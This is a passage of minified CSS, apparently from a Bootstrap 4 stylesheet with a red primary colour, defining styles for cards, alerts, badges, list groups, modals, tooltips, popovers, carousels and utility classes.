xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:rgba(255,255,255,.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:calc(.25rem - 1px)}.card-img-top{width:100%;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck{display:flex;flex-direction:column}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{display:flex;flex:1 0 0%;flex-direction:column;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group{display:flex;flex-direction:column}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:first-child .card-header,.card-group>.card:first-child .card-img-top{border-top-right-radius:0}.card-group>.card:first-child .card-footer,.card-group>.card:first-child .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:last-child .card-header,.card-group>.card:last-child .card-img-top{border-top-left-radius:0}.card-group>.card:last-child .card-footer,.card-group>.card:last-child .card-img-bottom{border-bottom-left-radius:0}.card-group>.card:only-child{border-radius:.25rem}.card-group>.card:only-child .card-header,.card-group>.card:only-child .card-img-top{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card-group>.card:only-child .card-footer,.card-group>.card:only-child .card-img-bottom{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-group>.card:not(:first-child):not(:last-child):not(:only-child){border-radius:0}.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-footer,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-header,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-top{border-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{column-count:3;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion .card:not(:first-of-type):not(:last-of-type){border-bottom:0;border-radius:0}.accordion .card:not(:first-of-type) .card-header:first-child{border-radius:0}.accordion .card:first-of-type{border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion .card:last-of-type{border-top-left-radius:0;border-top-right-radius:0}.breadcrumb{display:flex;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#6c757d;content:">"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#eb3f43;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:rgb(200.6037735849,20.8962264151,25.0754716981);text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(235,63,67,.25)}.page-link:not(:disabled):not(.disabled){cursor:pointer}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#eb3f43;border-color:#eb3f43}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#eb3f43}.badge-primary[href]:focus,.badge-primary[href]:hover{color:#fff;text-decoration:none;background-color:rgb(223.6981132075,23.3018867925,27.9622641509)}.badge-secondary{color:#fff;background-color:#6c757d}.badge-secondary[href]:focus,.badge-secondary[href]:hover{color:#fff;text-decoration:none;background-color:rgb(84.3605150215,91.3905579399,97.6394849785)}.badge-success{color:#fff;background-color:#28a745}.badge-success[href]:focus,.badge-success[href]:hover{color:#fff;text-decoration:none;background-color:rgb(30.1449275362,125.8550724638,52)}.badge-info{color:#fff;background-color:#17a2b8}.badge-info[href]:focus,.badge-info[href]:hover{color:#fff;text-decoration:none;background-color:rgb(17.3333333333,122.0869565217,138.6666666667)}.badge-warning{color:#212529;background-color:#ffc107}.badge-warning[href]:focus,.badge-warning[href]:hover{color:#212529;text-decoration:none;background-color:rgb(211,158.25,0)}.badge-danger{color:#fff;background-color:#dc3545}.badge-danger[href]:focus,.badge-danger[href]:hover{color:#fff;text-decoration:none;background-color:rgb(189.2151898734,32.7848101266,47.7721518987)}.badge-light{color:#212529;background-color:#f8f9fa}.badge-light[href]:focus,.badge-light[href]:hover{color:#212529;text-decoration:none;background-color:rgb(218.25,223.5,228.75)}.badge-dark{color:#fff;background-color:#343a40}.badge-dark[href]:focus,.badge-dark[href]:hover{color:#fff;text-decoration:none;background-color:rgb(29.1379310345,32.5,35.8620689655)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:rgb(122.2,32.76,34.84);background-color:rgb(251,216.6,217.4);border-color:rgb(249.4,201.24,202.36)}.alert-primary hr{border-top-color:rgb(246.9943396226,178.1456603774,179.7467924528)}.alert-primary .alert-link{color:rgb(81.9818791946,21.9781208054,23.373557047)}.alert-secondary{color:rgb(56.16,60.84,65);background-color:rgb(225.6,227.4,229);border-color:rgb(213.84,216.36,218.6)}.alert-secondary hr{border-top-color:rgb(200.3075090253,203.6560288809,206.6324909747)}.alert-secondary .alert-link{color:rgb(32.5205150215,35.2305579399,37.6394849785)}.alert-success{color:rgb(20.8,86.84,35.88);background-color:rgb(212,237.4,217.8);border-color:rgb(194.8,230.36,202.92)}.alert-success hr{border-top-color:rgb(176.7059405941,222.9540594059,187.2665346535)}.alert-success .alert-link{color:rgb(10.9449275362,45.6950724638,18.88)}.alert-info{color:rgb(11.96,84.24,95.68);background-color:rgb(208.6,236.4,240.8);border-color:rgb(190.04,228.96,235.12)}.alert-info hr{border-top-color:rgb(170.5152475248,221.1332673267,229.1447524752)}.alert-info .alert-link{color:rgb(6.2933333333,44.3269565217,50.3466666667)}.alert-warning{color:rgb(132.6,100.36,3.64);background-color:rgb(255,242.6,205.4);border-color:rgb(255,237.64,185.56)}.alert-warning hr{border-top-color:rgb(255,231.265,160.06)}.alert-warning .alert-link{color:rgb(82.9625954198,62.7912977099,2.2774045802)}.alert-danger{color:rgb(114.4,27.56,35.88);background-color:rgb(248,214.6,217.8);border-color:rgb(245.2,198.44,202.92)}.alert-danger hr{border-top-color:rgb(241.4341772152,176.7058227848,182.9073417722)}.alert-danger .alert-link{color:rgb(73.3010989011,17.6589010989,22.9898901099)}.alert-light{color:rgb(128.96,129.48,130);background-color:rgb(253.6,253.8,254);border-color:rgb(253.04,253.32,253.6)}.alert-light hr{border-top-color:rgb(238.165,240.57,242.975)}.alert-light .alert-link{color:rgb(103.5492351816,103.98,104.4107648184)}.alert-dark{color:rgb(27.04,30.16,33.28);background-color:rgb(214.4,215.6,216.8);border-color:rgb(198.16,199.84,201.52)}.alert-dark hr{border-top-color:rgb(185.0216751269,187.09,189.1583248731)}.alert-dark .alert-link{color:rgb(4.1779310345,4.66,5.1420689655)}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:flex;flex-direction:column;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#eb3f43;transition:width .6s ease}@media screen and (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{animation:progress-bar-stripes 1s linear infinite}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item:focus,.list-group-item:hover{z-index:1;text-decoration:none}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#eb3f43;border-color:#eb3f43}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom:0}.list-group-item-primary{color:rgb(122.2,32.76,34.84);background-color:rgb(249.4,201.24,202.36)}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:rgb(122.2,32.76,34.84);background-color:rgb(246.9943396226,178.1456603774,179.7467924528)}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:rgb(122.2,32.76,34.84);border-color:rgb(122.2,32.76,34.84)}.list-group-item-secondary{color:rgb(56.16,60.84,65);background-color:rgb(213.84,216.36,218.6)}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:rgb(56.16,60.84,65);background-color:rgb(200.3075090253,203.6560288809,206.6324909747)}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:rgb(56.16,60.84,65);border-color:rgb(56.16,60.84,65)}.list-group-item-success{color:rgb(20.8,86.84,35.88);background-color:rgb(194.8,230.36,202.92)}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:rgb(20.8,86.84,35.88);background-color:rgb(176.7059405941,222.9540594059,187.2665346535)}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:rgb(20.8,86.84,35.88);border-color:rgb(20.8,86.84,35.88)}.list-group-item-info{color:rgb(11.96,84.24,95.68);background-color:rgb(190.04,228.96,235.12)}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:rgb(11.96,84.24,95.68);background-color:rgb(170.5152475248,221.1332673267,229.1447524752)}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:rgb(11.96,84.24,95.68);border-color:rgb(11.96,84.24,95.68)}.list-group-item-warning{color:rgb(132.6,100.36,3.64);background-color:rgb(255,237.64,185.56)}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:rgb(132.6,100.36,3.64);background-color:rgb(255,231.265,160.06)}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:rgb(132.6,100.36,3.64);border-color:rgb(132.6,100.36,3.64)}.list-group-item-danger{color:rgb(114.4,27.56,35.88);background-color:rgb(245.2,198.44,202.92)}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:rgb(114.4,27.56,35.88);background-color:rgb(241.4341772152,176.7058227848,182.9073417722)}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:rgb(114.4,27.56,35.88);border-color:rgb(114.4,27.56,35.88)}.list-group-item-light{color:rgb(128.96,129.48,130);background-color:rgb(253.04,253.32,253.6)}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:rgb(128.96,129.48,130);background-color:rgb(238.165,240.57,242.975)}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:rgb(128.96,129.48,130);border-color:rgb(128.96,129.48,130)}.list-group-item-dark{color:rgb(27.04,30.16,33.28);background-color:rgb(198.16,199.84,201.52)}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:rgb(27.04,30.16,33.28);background-color:rgb(185.0216751269,187.09,189.1583248731)}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:rgb(27.04,30.16,33.28);border-color:rgb(27.04,30.16,33.28)}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:focus,.close:hover{color:#000;text-decoration:none;opacity:.75}.close:not(:disabled):not(.disabled){cursor:pointer}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-25%)}@media screen and (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:translate(0,0)}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - .5rem * 2)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem;border-bottom:1px solid #e9ecef;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;align-items:center;justify-content:flex-end;padding:1rem;border-top:1px solid #e9ecef}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-centered{min-height:calc(100% - 1.75rem * 2)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg{max-width:800px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow::before,.bs-tooltip-top .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow::before,.bs-tooltip-right .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow::before,.bs-tooltip-bottom .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow::before,.bs-tooltip-left .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top] .arrow,.bs-popover-top .arrow{bottom:calc((.5rem + 1px) * -1)}.bs-popover-auto[x-placement^=top] .arrow::after,.bs-popover-auto[x-placement^=top] .arrow::before,.bs-popover-top .arrow::after,.bs-popover-top .arrow::before{border-width:.5rem .5rem 0}.bs-popover-auto[x-placement^=top] .arrow::before,.bs-popover-top .arrow::before{bottom:0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top] .arrow::after,.bs-popover-top .arrow::after{bottom:1px;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right] .arrow,.bs-popover-right .arrow{left:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right] .arrow::after,.bs-popover-auto[x-placement^=right] .arrow::before,.bs-popover-right .arrow::after,.bs-popover-right .arrow::before{border-width:.5rem .5rem .5rem 0}.bs-popover-auto[x-placement^=right] .arrow::before,.bs-popover-right .arrow::before{left:0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right] .arrow::after,.bs-popover-right .arrow::after{left:1px;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom] .arrow,.bs-popover-bottom .arrow{top:calc((.5rem + 1px) * -1)}.bs-popover-auto[x-placement^=bottom] .arrow::after,.bs-popover-auto[x-placement^=bottom] .arrow::before,.bs-popover-bottom .arrow::after,.bs-popover-bottom .arrow::before{border-width:0 .5rem .5rem .5rem}.bs-popover-auto[x-placement^=bottom] .arrow::before,.bs-popover-bottom .arrow::before{top:0;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom] .arrow::after,.bs-popover-bottom .arrow::after{top:1px;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid rgb(247.35,247.35,247.35)}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left] .arrow,.bs-popover-left .arrow{right:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left] .arrow::after,.bs-popover-auto[x-placement^=left] .arrow::before,.bs-popover-left .arrow::after,.bs-popover-left .arrow::before{border-width:.5rem 0 .5rem .5rem}.bs-popover-auto[x-placement^=left] .arrow::before,.bs-popover-left .arrow::before{right:0;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left] .arrow::after,.bs-popover-left .arrow::after{right:1px;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;color:inherit;background-color:rgb(247.35,247.35,247.35);border-bottom:1px solid rgb(234.6,234.6,234.6);border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-item{position:relative;display:none;align-items:center;width:100%;transition:transform .6s ease;backface-visibility:hidden;perspective:1000px}@media screen and (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.carousel-item-next,.carousel-item-prev{position:absolute;top:0}.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{transform:translateX(0)}@supports (transform-style:preserve-3d){.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{transform:translate3d(0,0,0)}}.active.carousel-item-right,.carousel-item-next{transform:translateX(100%)}@supports (transform-style:preserve-3d){.active.carousel-item-right,.carousel-item-next{transform:translate3d(100%,0,0)}}.active.carousel-item-left,.carousel-item-prev{transform:translateX(-100%)}@supports (transform-style:preserve-3d){.active.carousel-item-left,.carousel-item-prev{transform:translate3d(-100%,0,0)}}.carousel-fade .carousel-item{opacity:0;transition-duration:.6s;transition-property:opacity}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{opacity:0}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-prev,.carousel-fade .carousel-item-next,.carousel-fade .carousel-item-prev,.carousel-fade .carousel-item.active{transform:translateX(0)}@supports (transform-style:preserve-3d){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-prev,.carousel-fade .carousel-item-next,.carousel-fade .carousel-item-prev,.carousel-fade .carousel-item.active{transform:translate3d(0,0,0)}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;display:flex;align-items:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:transparent no-repeat center center;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:10px;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{position:relative;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:rgba(255,255,255,.5)}.carousel-indicators li::before{position:absolute;top:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators li::after{position:absolute;bottom:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators .active{background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#eb3f43!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:rgb(223.6981132075,23.3018867925,27.9622641509)!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:rgb(84.3605150215,91.3905579399,97.6394849785)!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:rgb(30.1449275362,125.8550724638,52)!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:rgb(17.3333333333,122.0869565217,138.6666666667)!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:rgb(211,158.25,0)!important}.bg-danger{background-color:#dc3545!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:rgb(189.2151898734,32.7848101266,47.7721518987)!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:rgb(218.25,223.5,228.75)!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:rgb(29.1379310345,32.5,35.8620689655)!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#eb3f43!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important;border-top-right-radius:.25rem!important}.rounded-right{border-top-right-radius:.25rem!important;border-bottom-right-radius:.25rem!important}.rounded-bottom{border-bottom-right-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important;border-bottom-left-radius:.25rem!important